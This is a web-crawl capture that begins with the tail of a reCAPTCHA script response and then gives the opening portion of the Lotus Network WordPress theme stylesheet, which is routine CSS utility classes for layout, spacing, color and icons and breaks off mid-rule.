YMOjQnPCsQlMw4MRBkJ0w7nCgXFrfsKeRsOUUcKpIsOPRGbCq07DrMOqGMKGDhfCtm7DtcOqG8K7w592RsKMf8K4w7XCg8Oawr0/ZMOEwqfDjC/CvsK/[base64]/[base64]/[base64]/ChcKfw7HCs8OFwoLCnsOvb8O6w5Inw6otE8KPw7ZywqDDolRcWQsUwqN4wqBNHSIpTcObw4fCrMKsw7TCoQzCmwIwOsOFJMOsbMOYw6PCtcOOUxbDu35UOGnDmsO/bMO7AzlYcMOpNgvDsMOOBMOjw6XDt8K2aMK2w6jCtznDlAbCu1XClcO+w4fDisOjDEoVJVtLAx7CuMO5w6fDqsKkwrnDrsOZasKyFDtCAHISwrx5YsOJCi7Dq8KDwqEOw4/CvHAcwpXDrcKTwp/CjAPDs8OBw6/Do8OZw7hVw41ALsKDwozDvMOhPMKlGMO8wqnCsMOYJVPCgBDDvF7DusOhwrh5GGZEAMKtwoxlKcKAwpDDvsOIfhDDvMOXF8OhwoHCqsKUasKBOTooXzDCrcK2acO4fkJMwo7Ctxk0Y8OtSQAVwqXDrcOhFk/[base64]/F8Ouw59dw6Nnw6sgDsKjV8OdN8OJO8KqwoQ1wr0tw6wdUcOkNsO5CsOQw6LCrMKCwpPDtCBmwrvDqx02AcONasKZYMKpUcOoDi8tWsOBw7/DgMOcwpXCg8K7fHBwXsKlcUQAwp/DlsKhwrfCgsKIC8O/NAZKaBM2N0dqUsOeGsOD\x22],null,[\x22conf\x22,null,\x226Lflaq4pAAAAAG1VR_G6c3Az6uhaM9XbSZHmAEBW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://lotusnetwork.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FpfjQT6r/4amx35VqOJ3hD/LisPaawBLNQl9wEDkIQc\\u003d\x22,1,0,null,1,1768589697412,0,0,[88,253,43,52,106],null,[76,220],\x22RC-_R5tS-1O_4TApw\x22,null,null,null,null,null,\x220dAFcWeA5kZkcw-r3SkUWcVEGBeguPtOSQ5NKvYxUx7Kai6_VLFtW2OpET3AbRhEK6RiHnyVxQJCRwso6IyhwoDghmrh6fWvWSrg\x22,1768672497303]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://lotusnetwork.org/wp-content/themes/lotus-network/style.css?ver=1.0.0
body_size: 47017
content:
/*!
Theme Name: Lotus Network
Theme URI: https://www.lotusnetwork.com
Author: AppIt Ventures
Author URI: https://appitventures.com/
Description: Theme for the official website of Lotus Network.
Version: 1.0.0
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: lotus-network
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

Lotus Network is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

body {
	background-color:#FFF;
	font-family: 'Poppins', sans-serif;
	font-size:14px;
	font-weight:400; 
	color:#767676;
	padding:0;
	margin:0; 
	overflow-x: hidden;
}  

a {
  color: #ec5598;
  outline: 0 none;
  text-decoration:none;
}

a:hover,
a:focus {
  text-decoration:none;
  outline: 0 none;
}

a:active,
a:hover {
  color: #333333;
}

p a {
	color:#333333;
}

img {
    border-style: none;
    height: auto;
    max-width: 100%;
    vertical-align: middle;
}

hr {
	clear:both;
}

section, 
article, 
aside, 
details, 
figcaption, 
figure, 
footer, 
header, 
hgroup, 
main, 
menu, 
nav, 
summary { 
	display:block; 
}

.inline-block{
	display:inline-block;
}

.display-block{
	display:block;
}

address {
	font-style:italic;
}

table {
    background-color: transparent;
    width: 100%;
}
table thead th {
	color:#333;
}

table td {
    padding:15px 10px;
}



@media only screen and ( max-width:360px){
table td {
    word-break: break-all;
}
}

p, 
address, 
pre, 
hr, 
ul, 
ol, 
dl, 
dd, 
table {
	margin-bottom:24px;
}

.overflow-hide {
	overflow:hidden;
}
.overflow-auto {
	overflow:auto;
}
.clear { 
	clear:both; 
}
.pull-none { 
	float:none;
}
::selection {
	background: #ec5598;
	color: #fff;
}

::-moz-selection {
	background: #ec5598;
	color: #fff;
}

::-webkit-selection {
	 background: #ec5598;
	 color: #fff;
}

@media only screen and (max-width:600px) {
.col-xs-100pc{
	width:100%;
}
}


/*======================================
2. HEADING & TITLE 
======================================*/

h1, 
h2, 
h3, 
h4, 
h5, 
h6 {
  margin-bottom:24px;
}
h1 a, 
h2 a, 
h3 a, 
h4 a, 
h5 a, 
h6 a {
  color:#3d474a;
}
h1 a:hover, 
h2 a:hover, 
h3 a:hover, 
h4 a:hover, 
h5 a:hover, 
h6 a:hover {
  color:#ec5598;
}


h1 {
  font-size: 42px;
  line-height:48px;
  color:#3f3e3e;
  font-weight: normal;
}

h2 {
  font-size: 36px;
  line-height:42px;
  color:#3f3e3e;
  font-weight: normal;
}

h3 {
  font-size: 26px;
  line-height:32px;
  color:#3f3e3e;
  font-weight: normal;
  margin-bottom:20px;
}

h4 {
  font-size: 18px;
  line-height:24px;
  color:#3f3e3e;
  font-weight: normal;
  margin-bottom:15px;
}

h5 {
  font-size: 16px;
  line-height:22px;
  color:#3f3e3e;
  font-weight: normal;
  margin-bottom:10px;
}

h6 {
  font-size: 14px;
  line-height:18px;
  color:#3f3e3e;
  font-weight: normal;
  margin-bottom:10px;
}


/*======================================
3. TEXT & PARAGRAPH 
======================================*/

p {
  line-height:24px;
  margin-bottom:24px;
}
strong { 
	font-weight:600;
}

/*-------------------------------------
	1. text align
------------------------------------ */
.text-left {
	text-align: left;
}
.text-center {
	text-align: center;
}
.text-right {
	text-align: right;
}
.text-justify {
	text-align: justify
}

/*-------------------------------------
	2. text vertical align
------------------------------------ */
.v-align-t { 
	vertical-align:top;
}
.v-align-m { 
	vertical-align:middle;
}
.v-align-b { 
	vertical-align:bottom;
}

/*-------------------------------------
	3. text no line brack
------------------------------------ */
.text-nowrap {
	white-space: nowrap
}

/*-------------------------------------
	4. text transform
------------------------------------ */
.text-lowercase {
	text-transform: lowercase
}

.text-uppercase {
	text-transform: uppercase
}

.text-capitalize {
	text-transform: capitalize
}

/*-------------------------------------
	5. text size
------------------------------------ */
.font-14 { 
	font-size:14px;
	line-height:20px;
}
.font-16 { 
	font-size:16px;
	line-height:22px;
}
.font-18 { 
	font-size:18px;
	line-height:24px;
}
.font-20 { 
	font-size:20px;
	line-height:26px;
}
.font-22 { 
	font-size:22px;
	line-height:28px;
}
.font-24 { 
	font-size:24px;
	line-height:30px;
}
.font-26 { 
	font-size:26px;
	line-height:32px;
}

.font-50 { 
	font-size:50px;
	line-height:56px;
}

.font-60 { 
	font-size:60px;
	line-height:66px;
}

.font-70 { 
	font-size:70px;
	line-height:76px;
}

.font-80 { 
	font-size:80	px;
	line-height:86px;
}


/*-------------------------------------
	6. text bold
------------------------------------ */
.font-weight-300{font-weight:300;}
.font-weight-400{font-weight:400;}
.font-weight-500{font-weight:500;}
.font-weight-600{font-weight:600;}
.font-weight-700{font-weight:700;}
.font-weight-800{font-weight:800;}
.font-weight-900{font-weight:900;}



/*======================================
4. LISTING STYLES 
======================================*/

dl, ul, ol {
    list-style-position: outside ;
	padding:0;
}
ul, ol {
	margin-bottom:24px;
}
ul li,
ol li {
    padding:0;
}

dl {
    margin-left:0;
	margin-bottom:30px;
}
dl dd{
    margin-bottom:10px;
}
.list-simple li{
	margin-bottom:10px;
}

.list-simple li ul{
	margin-left:15px;
	margin-top:10px;
}

.list-simple.list-unstyled li ul{
	margin-left:30px;
	margin-top:10px;
}

.list-circle,
.list-angle-right,
.list-arrow,
.list-check,
.list-checked,
.list-check-circle,
.list-chevron-circle,
.list-arrow-circle,
.list-times-circle {
    margin: 0 0 20px 0;
	padding:0;
	list-style:none; 
}

.list-circle li,
.list-angle-right li,
.list-arrow li,
.list-check li,
.list-checked li,
.list-check-circle li,
.list-chevron-circle li,
.list-arrow-circle li,
.list-times-circle li {
    padding:5px 5px 5px 20px;
    position: relative;
}

.list-circle li:before,
.list-angle-right li:before,
.list-arrow li:before,
.list-check li:before,
.list-checked li:before,
.list-check-circle li:before,
.list-chevron-circle li:before,
.list-arrow-circle li:before,
.list-times-circle li:before {
	font-family: "FontAwesome";
	position: absolute;
	left: 0;
	top: 6px;
	display: block;
	font-size:15px;
	color:#777;
}

.list-circle li:before{
	top:10px;
	font-size:10px;
}

.list-circle li:before { content: "\f111"; }
.list-angle-right li:before { content: "\f105"; }
.list-arrow li:before { content: "\f0da"; }
.list-check li:before { content:"\f00c"; }
.list-checked li:before { content:"\f046"; }
.list-check-circle li:before { content:"\f058"; }
.list-chevron-circle li:before { content:"\f138"; }
.list-arrow-circle li:before { content:"\f0a9"; }
.list-times-circle li:before { content:"\f057"; }

/*-------------------------------------
	1. listing before icon color css
-------------------------------------*/
ul.primary li:before {
	color:#ffbc13;	
}
ul.secondry li:before {
	color:#77C04B;	
}
ul.black li:before {
	color:#000;	
}
ul.white li:before {
	color:#fff;	
}
ul.orange li:before {
	color:#FF6600;	
}
ul.green li:before {
	color:#00CC00;	
}
ul.red li:before {
	color:#FF3737;	
}
dl.no-margin, 
ul.no-margin, 
ol.no-margin {
	margin:0px !important;
	list-style:none;
}

/*-------------------------------------
	2. listing before numbers
-------------------------------------*/
ol.list-num-count {
	counter-reset:li;
	padding-left:0;
}
ol.list-num-count > li {
	position:relative;
	margin:0 0 6px 30px;
	padding:4px 8px;
	list-style:none;
}
ol.list-num-count > li:before {
	content:counter(li , decimal);
	counter-increment:li; 
	position:absolute;
	top:0;
	left:-28px;
	width:28px;
	height:28px;
	padding:5px;
	color:#fff;
	background:#FFBC13;
	font-weight:bold;
	text-align:center;
	font-size:12px;
	-webkit-border-radius:100px;
	-moz-border-radius:100px;
	border-radius:100px;
}
ol.list-num-count.lower-alpha > li:before {
	content:counter(li , lower-alpha);
}
ol.list-num-count.upper-alpha > li:before {
	content:counter(li , upper-alpha);
}
ol.list-num-count.list-outline > li:before {
	border:1px solid #EC5598;
	background-color:transparent;
	color:#787878;
}

ol.list-num-count.list-outline-none > li:before {
	background-color:transparent;
	color:#787878;
}

/*======================================
5. BOX SPACING (Padding & Margin)
======================================*/

/*-------------------------------------
	1.1 padding (around)
-------------------------------------*/
.p-a0 {padding:0;}
.p-a5 {padding:5px;}
.p-a10 {padding:10px;}
.p-a15 {padding:15px;}
.p-a20 {padding:20px;}
.p-a25 {padding:25px;}
.p-a30 {padding:30px;}
.p-a40 {padding:40px;}
.p-a50 {padding:50px;}
.p-a60 {padding:60px;}
.p-a70 {padding:70px;}
.p-a80 {padding:80px;}
.p-a90 {padding:90px;}
.p-a100 {padding:100px;}
.p-a110 {padding:110px;}
.p-a120 {padding:120px;}
.p-a130 {padding:130px;}
.p-a140 {padding:140px;}
.p-a150 {padding:150px;}

/*-------------------------------------
	1.2 Padding (top)
-------------------------------------*/
.p-t0 {padding-top:0;}
.p-t5 {padding-top:5px;}
.p-t10 {padding-top:10px;}
.p-t15 {padding-top:15px;}
.p-t20 {padding-top:20px;}
.p-t30 {padding-top:30px;}
.p-t40 {padding-top:40px;}
.p-t50 {padding-top:50px;}
.p-t60 {padding-top:60px;}
.p-t70 {padding-top:70px;}
.p-t80 {padding-top:80px;}
.p-t90 {padding-top:90px;}
.p-t100 {padding-top:100px;}
.p-t110 {padding-top:110px;}
.p-t120 {padding-top:120px;}
.p-t130 {padding-top:130px;}
.p-t140 {padding-top:140px;}
.p-t150 {padding-top:150px;}

/*-------------------------------------
    1.3 Padding (bottom)
-------------------------------------*/
.p-b0 {padding-bottom:0;}
.p-b5 {padding-bottom:5px;}
.p-b10 {padding-bottom:10px;}
.p-b15 {padding-bottom:15px;}
.p-b20 {padding-bottom:20px;}
.p-b30 {padding-bottom:30px;}
.p-b40 {padding-bottom:40px;}
.p-b50 {padding-bottom:50px;}
.p-b60 {padding-bottom:60px;}
.p-b70 {padding-bottom:70px;}
.p-b80 {padding-bottom:80px;}
.p-b90 {padding-bottom:90px;}
.p-b100 {padding-bottom:100px;}
.p-b110 {padding-bottom:110px;}
.p-b120 {padding-bottom:120px;}
.p-b130 {padding-bottom:130px;}
.p-b140 {padding-bottom:140px;}
.p-b150 {padding-bottom:150px;}

/*-------------------------------------
	1.4 Padding (left)
-------------------------------------*/
.p-l0 {padding-left:0;}
.p-l5 {padding-left:5px;}
.p-l10 {padding-left:10px;}
.p-l15 {padding-left:15px;}
.p-l20 {padding-left:20px;}
.p-l30 {padding-left:30px;}
.p-l40 {padding-left:40px;}
.p-l50 {padding-left:50px;}
.p-l60 {padding-left:60px;}
.p-l70 {padding-left:70px;}
.p-l80 {padding-left:80px;}
.p-l90 {padding-left:90px;}
.p-l100 {padding-left:100px;}
.p-l110 {padding-left:110px;}
.p-l120 {padding-left:120px;}
.p-l130 {padding-left:130px;}
.p-l140 {padding-left:140px;}
.p-l150 {padding-left:150px;}

/*-------------------------------------
	1.5 Padding (right)
-------------------------------------*/
.p-r0 {padding-right:0;}
.p-r5 {padding-right:5px;}
.p-r10 {padding-right:10px;}
.p-r15 {padding-right:15px;}
.p-r20 {padding-right:20px;}
.p-r30 {padding-right:30px;}
.p-r40 {padding-right:40px;}
.p-r50 {padding-right:50px;}
.p-r60 {padding-right:60px;}
.p-r70 {padding-right:70px;}
.p-r80 {padding-right:80px;}
.p-r90 {padding-right:90px;}
.p-r100 {padding-right:100px;}
.p-r110 {padding-right:110px;}
.p-r120 {padding-right:120px;}
.p-r130 {padding-right:130px;}
.p-r140 {padding-right:140px;}
.p-r150 {padding-right:150px;}

/*-------------------------------------
	1.6 Padding (left right)
-------------------------------------*/
.p-lr0 {padding-left:0; padding-right:0; }
.p-lr5 {padding-left:5px; padding-right:5px;}
.p-lr10 {padding-left:10px; padding-right:10px;}
.p-lr15 {padding-left:15px; padding-right:15px;}
.p-lr20 {padding-left:20px; padding-right:20px;}
.p-lr30 {padding-left:30px; padding-right:30px;}
.p-lr40 {padding-left:40px; padding-right:40px;}
.p-lr50 {padding-left:50px; padding-right:50px;}
.p-lr60 {padding-left:60px; padding-right:60px;}
.p-lr70 {padding-left:70px; padding-right:70px;}
.p-lr80 {padding-left:80px; padding-right:80px;}
.p-lr90 {padding-left:90px; padding-right:90px;}
.p-lr100 {padding-left:100px; padding-right:100px;}
.p-lr120 {padding-left:120px; padding-right:120px;}
.p-lr150 {padding-left:150px; padding-right:150px;}

/*-------------------------------------
	1.7 Padding (top bottom)
-------------------------------------*/
.p-tb0 {padding-bottom:0; padding-top:0; }
.p-tb5 {padding-bottom:5px; padding-top:5px;}
.p-tb10 {padding-bottom:10px; padding-top:10px;}
.p-tb15 {padding-bottom:15px; padding-top:15px;}
.p-tb20 {padding-bottom:20px; padding-top:20px;}
.p-tb30 {padding-bottom:30px; padding-top:30px;}
.p-tb40 {padding-bottom:40px; padding-top:40px;}
.p-tb50 {padding-bottom:50px; padding-top:50px;}
.p-tb60 {padding-bottom:60px; padding-top:60px;}
.p-tb70 {padding-bottom:70px; padding-top:70px;}
.p-tb80 {padding-bottom:80px; padding-top:80px;}
.p-tb90 {padding-bottom:90px; padding-top:90px;}
.p-tb100 {padding-bottom:100px; padding-top:100px;}
.p-tb120 {padding-bottom:120px; padding-top:120px;}
.p-tb150 {padding-bottom:150px; padding-top:150px;}

/*-------------------------------------
	2.1 margin (around)
-------------------------------------*/
.m-a-1{margin:-1px}
.m-a0 {margin:0;}
.m-a5 {margin:5px;}
.m-a10 {margin:10px;}
.m-a15 {margin:15px;}
.m-a20 {margin:20px;}
.m-a30 {margin:30px;}
.m-a40 {margin:40px;}
.m-a50 {margin:50px;}
.m-a60 {margin:60px;}
.m-a70 {margin:70px;}
.m-a80 {margin:80px;}
.m-a90 {margin:90px;}
.m-a100 {margin:100px;}
.m-a110 {margin:110px;}
.m-a120 {margin:120px;}
.m-a130 {margin:130px;}
.m-a140 {margin:140px;}
.m-a150 {margin:150px;}

/*-------------------------------------
	2.2 marging (top)
-------------------------------------*/
.m-t0 {margin-top:0;}
.m-t5 {margin-top:5px;}
.m-t10 {margin-top:10px;}
.m-t15 {margin-top:15px;}
.m-t20 {margin-top:20px;}
.m-t30 {margin-top:30px;}
.m-t40 {margin-top:40px;}
.m-t50 {margin-top:50px;}
.m-t60 {margin-top:60px;}
.m-t70 {margin-top:70px;}
.m-t80 {margin-top:80px;}
.m-t90 {margin-top:90px;}
.m-t100 {margin-top:100px;}
.m-t110 {margin-top:110px;}
.m-t120 {margin-top:120px;}
.m-t130 {margin-top:130px;}
.m-t140 {margin-top:140px;}
.m-t150 {margin-top:150px;}

/*-------------------------------------
	2.3 marging (bottom)
-------------------------------------*/
.m-b0 {margin-bottom:0;}
.m-b5 {margin-bottom:5px;}
.m-b10 {margin-bottom:10px;}
.m-b15 {margin-bottom:15px;}
.m-b20 {margin-bottom:20px;}
.m-b30 {margin-bottom:30px;}
.m-b40 {margin-bottom:40px;}
.m-b50 {margin-bottom:50px;}
.m-b60 {margin-bottom:60px;}
.m-b70 {margin-bottom:70px;}
.m-b80 {margin-bottom:80px;}
.m-b90 {margin-bottom:90px;}
.m-b100 {margin-bottom:100px;}
.m-b110 {margin-bottom:110px;}
.m-b120 {margin-bottom:120px;}
.m-b130 {margin-bottom:130px;}
.m-b140 {margin-bottom:140px;}
.m-b150 {margin-bottom:150px;}

/*-------------------------------------
	2.4 marging (left)
-------------------------------------*/
.m-l0 {margin-left:0;}
.m-l5 {margin-left:5px;}
.m-l10 {margin-left:10px;}
.m-l15 {margin-left:15px;}
.m-l20 {margin-left:20px;}
.m-l30 {margin-left:30px;}
.m-l40 {margin-left:40px;}
.m-l50 {margin-left:50px;}
.m-l60 {margin-left:60px;}
.m-l70 {margin-left:70px;}
.m-l80 {margin-left:80px;}
.m-l90 {margin-left:90px;}
.m-l100 {margin-left:100px;}
.m-l110 {margin-left:110px;}
.m-l120 {margin-left:120px;}
.m-l130 {margin-left:130px;}
.m-l140 {margin-left:140px;}
.m-l150 {margin-left:150px;}

/*-------------------------------------
	2.5 marging (right)
-------------------------------------*/
.m-r0 {margin-right:0;}
.m-r5 {margin-right:5px;}
.m-r10 {margin-right:10px;}
.m-r15 {margin-right:15px;}
.m-r20 {margin-right:20px;}
.m-r30 {margin-right:30px;}
.m-r40 {margin-right:40px;}
.m-r50 {margin-right:50px;}
.m-r60 {margin-right:60px;}
.m-r70 {margin-right:70px;}
.m-r80 {margin-right:80px;}
.m-r90 {margin-right:90px;}
.m-r100 {margin-right:100px;}
.m-r110 {margin-right:110px;}
.m-r120 {margin-right:120px;}
.m-r130 {margin-right:130px;}
.m-r140 {margin-right:140px;}
.m-r150 {margin-right:150px;}

/*-------------------------------------
	2.6 marging (left right)
-------------------------------------*/
.m-lr0 {margin-left:0; margin-right:0; }
.m-lr5 {margin-left:5px; margin-right:5px; }
.m-lr10 {margin-left:10px; margin-right:10px; }
.m-lr15 {margin-left:15px; margin-right:15px; }
.m-lr20 {margin-left:20px; margin-right:20px; }
.m-lr30 {margin-left:30px; margin-right:30px; }
.m-lr40 {margin-left:40px; margin-right:40px; }
.m-lr50 {margin-left:50px; margin-right:50px; }
.m-lr60 {margin-left:60px; margin-right:60px; }
.m-lr70 {margin-left:70px; margin-right:70px; }
.m-lr80 {margin-left:80px; margin-right:80px; }
.m-lr90 {margin-left:90px; margin-right:90px; }
.m-lr100 {margin-left:100px; margin-right:100px; }
.m-lr120 {margin-left:120px; margin-right:120px; }
.m-lr150 {margin-left:150px; margin-right:150px; }

/*-------------------------------------
	2.7 marging (top bottom)
-------------------------------------*/
.m-tb0 {margin-bottom:0; margin-top:0; }
.m-tb5 {margin-bottom:5px; margin-top:5px; }
.m-tb10 {margin-bottom:10px; margin-top:10px; }
.m-tb15 {margin-bottom:15px; margin-top:15px; }
.m-tb20 {margin-bottom:20px; margin-top:20px; }
.m-tb30 {margin-bottom:30px; margin-top:30px; }
.m-tb40 {margin-bottom:40px; margin-top:40px; }
.m-tb50 {margin-bottom:50px; margin-top:50px; }
.m-tb60 {margin-bottom:60px; margin-top:60px; }
.m-tb70 {margin-bottom:70px; margin-top:70px; }
.m-tb80 {margin-bottom:80px; margin-top:80px; }
.m-tb90 {margin-bottom:90px; margin-top:90px; }
.m-tb100 {margin-bottom:100px; margin-top:100px; }
.m-tb120 {margin-bottom:120px; margin-top:120px; }
.m-tb150 {margin-bottom:150px; margin-top:150px; }

/*-------------------------------------
	2.8 colum gap less
-------------------------------------*/
.no-col-gap [class*="col-xs-"],
.no-col-gap [class*="col-sm-"],
.no-col-gap [class*="col-md-"],
.no-col-gap [class*="col-lg-"] {
	padding-left:0;
	padding-right:0;
}	



/*======================================
6. POSITIONS ( absolute , relative , statice & z-index)
======================================*/

/*-------------------------------------
	1. position
-------------------------------------*/
	/*1.1 relative*/
.relative{position:relative;}
	/*1.2 absolute*/
.absolute{position:absolute;}
	/*1.3 static*/
.static{position:static;}

/*-------------------------------------
	2. z-index
-------------------------------------*/
.z-index1{z-index:1;}
.z-index2{z-index:2;}
.z-index3{z-index:3;}
.z-index4{z-index:4;}
.z-index5{z-index:5;}
.z-index6{z-index:6;}
.z-index7{z-index:7;}
.z-index8{z-index:8;}
.z-index9{z-index:9;}
.z-index10{z-index:10;}
.z-index100{z-index:100;}
.z-index999{z-index:999;}

/*======================================
7. COLOR
======================================*/

/*-------------------------------------
	1. text
-------------------------------------*/
.text-white{color:#fff;}
.text-primary{color:#FFBC13;}
.text-secondry{color:#1a1a1a;}
.text-black{color:#000;}
.text-gray{color:#f5f6f6;}
.text-gray-dark{color:#d3d3d3;}
.text-red{color:#99090A;}
.text-green{color:#557131;}
.text-yellow{color:#99910A;}
.text-light-blue{color:#004F83;}
/*-------------------------------------
	2. background color
-------------------------------------*/
.bg-transparent{background-color:transparent;}
.bg-primary{background-color:#ec5598;}
.bg-secondry{background-color:#4b3941;}
.bg-white{background-color:#FFF;}
.bg-black{background-color:#000;}
.bg-black-light{background-color:#212121;}
.bg-gray{background-color:#f5f6f6;}
.bg-gray-light{background-color:#f1f1f1;}
.bg-gray-dark{background-color:#d3d3d3;}
.bg-red{background-color:#fb5455;}
.bg-green{background-color:#a5de5c;}
.bg-yellow{background-color:#fff000;}
.bg-dark-blue{background-color:#161b23;}
.bg-light-blue{background-color:#3097db;}

/*-------------------------------------
	3. background image
-------------------------------------*/
.bg-parallax { 
	background-attachment: fixed;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
}
@media only screen and (max-width:768px) {
.bg-parallax { 
	background-attachment: fixed !important;
	background-position: center !important;
	background-repeat: no-repeat;
	background-size: cover;
}	
}


/*======================================
8. OVERLAY ( transparient box style  )

======================================*/

.overlay-wraper { 
	position:relative ;
}
.overlay-main { 
	position:absolute;
	left:0;
	top:0;
	width:100%;
	height:100%;
}
.opacity-01{opacity:0.1;}
.opacity-02{opacity:0.2;}
.opacity-03{opacity:0.3;}
.opacity-04{opacity:0.4;}
.opacity-05{opacity:0.5;}
.opacity-06{opacity:0.6;}
.opacity-07{opacity:0.7;}
.opacity-08{opacity:0.8;}
.opacity-09{opacity:0.9;}



.overlay-light .overlay-main { 
	opacity:0.3;
}
.overlay-dark .overlay-main {
	opacity:0.9;
}

.overlay-wraper > .container,
.overlay-wraper > .container-fluid,
.overlay-wraper >  .wt-icon-box-wraper,
.overlay-wraper > .wt-left-part,
.overlay-wraper > .wt-right-part{ 
	position:relative;
	z-index:1; 
}

/*left right part css*/
.wt-left-part, 
.wt-right-part{
	width:560px;
}

.wt-left-part{
	float:right;
}

@media only screen and (max-width:1200px) {
.wt-left-part, 
.wt-right-part{	
	width:100%;
}
.wt-left-part{
	clear: both;
    float: none;
    padding-left: 30px;
}
.wt-right-part{
	padding-right:30px;	
}

}
/*use for box*/
.overlay-bx { 
	position:absolute; 
	left:0; 
	bottom:0; 
	width:100%; 
	height:100%; 
	text-align:center; 
	z-index:1; 
	opacity:0; 
	visibility:hidden; 
}

.overlay-icon { 
	list-style:none; 
	width:160px; 
	height:40px; 
	position:absolute; 
	left:50%; 
	top:50%; 
	margin:-20px -75px;
	z-index: 1 !important;    
}

.overlay-icon a { 
	display:inline-block; 
	padding:0;
	margin:0 2px;
	border:1px solid #fff;
	color:#fff;
}
.overlay-icon .wt-icon-box-xs { 
	line-height:40px;
}
.overlay-icon a:hover { 
   color:#fff;
   background-color:#ffbc13;
   border:1px solid transparent;
}


.overlay-bx:hover a > i,
.wt-thum-bx:hover .overlay-bx  a > i,
.wt-box:hover .overlay-bx  a > i { 
	opacity:1; 
	visibility:visible; 
	-webkit-transition: all .5s ease-in-out;
	-moz-transition:all .5s ease-in-out;
	-ms-transition:all .5s ease-in-out;
	-o-transition:all .5s ease-in-out;
	transition:all .5s ease-in-out;

}

.overlay-bx:hover,
.wt-thum-bx:hover .overlay-bx,
.wt-box:hover .overlay-bx,
.ow-img:hover .overlay-bx ,
.ow-portfolio-img:hover .overlay-bx  { 
	opacity:1; 
	visibility:visible; 
}

/*-------------------------------------
	1. show for text
-------------------------------------*/
.overlay-text { 
	width:100%; 
	position:absolute;
	padding:20px;
	color:#FFF;
	left:0; 
	bottom:20px; 
}

.wt-address-bx {
	display:table;
	text-align:left;
	padding:20px 20px 20px 25px;
	width:100%;
	height:100%;
	position:relative;
	font-size:14px;
	vertical-align:middle;
    font-weight:600;
}
.wt-address-bx .fa{
	position:absolute;
	top:22px;
	left:0;
	font-size:22px;
}
.col-md-3 .overlay-text {
	padding:5px;
}
.col-md-4 .overlay-text {
	padding:20px;
}
.wt-address2-bx {
	display:table;
	background:#eaeaea;
	padding:5px 10px;
	margin-bottom:10px
}


/*======================================
9. BOXES CSS 
======================================*/

.rounded-bx,
.wt-box ,
.wt-icon-box ,
.wt-icon-box-small,
.wt-thum-bx,
.wt-post-thum {
	position:relative;	
}


/*-------------------------------------
	1. box content
-------------------------------------*/
.wt-box { 
	position:relative; 
}
.wt-box.no-margin { 
	margin-bottom:0; 
}

/*-------------------------------------
	2. For icons with box
-------------------------------------*/
.wt-icon-box-xld,
.wt-icon-box-xl,
.wt-icon-box-lg,
.wt-icon-box-md,
.wt-icon-box-sm,
.wt-icon-box-xs {
	display:inline-block;
    text-align: center;
}
.wt-icon-box-xld {
	width:180px;
	height:180px;
}
.wt-icon-box-xl {
	width:150px;
	height:150px;
}

.wt-icon-box-lg {
	width:120px;
	height:120px;
}

.wt-icon-box-md {
	width:100px;
	height:100px;
}

.wt-icon-box-sm {
	width:80px;
	height:80px;
}

.wt-icon-box-xs {
	width:40px;
	height:40px;
}
.wt-icon-box-xld.radius,
.wt-icon-box-xl.radius, 
.wt-icon-box-lg.radius,
.wt-icon-box-md.radius, 
.wt-icon-box-sm.radius, 
.wt-icon-box-xs.radius {
	-webkit-border-radius:100%; 
	-moz-border-radius:100%; 
	border-radius:100%; 	 
}

.wt-icon-box-xld i,
.wt-icon-box-xl i,
.wt-icon-box-lg i,
.wt-icon-box-md i,
.wt-icon-box-sm i,
.wt-icon-box-xs i {
	vertical-align:middle;
}

.wt-icon-box-xld i {
	font-size:100px;
}
.wt-icon-box-xl i {
	font-size:80px;
}

.wt-icon-box-lg i {
	font-size:60px;
}

.wt-icon-box-md i {
	font-size:45px;
}

.wt-icon-box-sm i {
	font-size:30px;
}

.wt-icon-box-xs i {
	font-size:20px;
}

.wt-icon-box-xld img,
.wt-icon-box-xl img,
.wt-icon-box-lg img,
.wt-icon-box-md img,
.wt-icon-box-sm img,
.wt-icon-box-xs img {
	vertical-align:middle;
	max-width:100%;
	width:auto; 
}

.wt-icon-box-xld img {
	height:90px;
}
.wt-icon-box-xl img {
	height:80px;
}
.wt-icon-box-lg img {
	height:55px;
}
.wt-icon-box-md img {
	height:40px;
}
.wt-icon-box-sm img {
	height:30px;
}
.wt-icon-box-xs img {
	height:20px;
}

/*-------------------------------------
	3. Border
-------------------------------------*/
.bdr-white{border-color:#ffffff;}
.bdr-black{border-color:#000000;}
.bdr-primary{border-color:#ec5598;}
.bdr-gray{border-color:#dddddd;}
.bdr-gray-light{border-color:#eeeeee;}
.bdr-gray-dark{border-color:#333333;}

.bdr-1,
.bdr-2,
.bdr-3,
.bdr-4,
.bdr-5 {
	border-style:solid;	 
}

.bdr-dot-1,
.bdr-dot-2,
.bdr-dot-3,
.bdr-dot-4,
.bdr-dot-5 {
	border-style:dotted;	 
}

.bdr-dash-1,
.bdr-dash-2,
.bdr-dash-3,
.bdr-dash-4,
.bdr-dash-5 {
	border-style:dashed;	 
}

.bdr-1 {
	border-width:1px;	 
}
.bdr-2 {
	border-width:2px;	 
}
.bdr-3 {
	border-width:3px;	 
}
.bdr-4 {
	border-width:4px;	 
}
.bdr-5 {
	border-width:5px;	 
}



/*-------------------------------------
	4. For only icons
-------------------------------------*/
.icon-xld,
.icon-xl,
.icon-lg,
.icon-md,
.icon-sm,
.icon-xs {
	display:inline-block;
    text-align: center;
}

.icon-xld i,
.icon-xld [class*="flaticon-"]::before, 
.icon-xld [class*="flaticon-"]::after {
 font-size:100px;
}
.icon-xl i,
.icon-xl [class*="flaticon-"]::before, 
.icon-xl [class*="flaticon-"]::after {
 font-size:80px;
}
.icon-lg i,
.icon-lg [class*="flaticon-"]::before, 
.icon-lg [class*="flaticon-"]::after {
 font-size:60px;
}
.icon-md i,
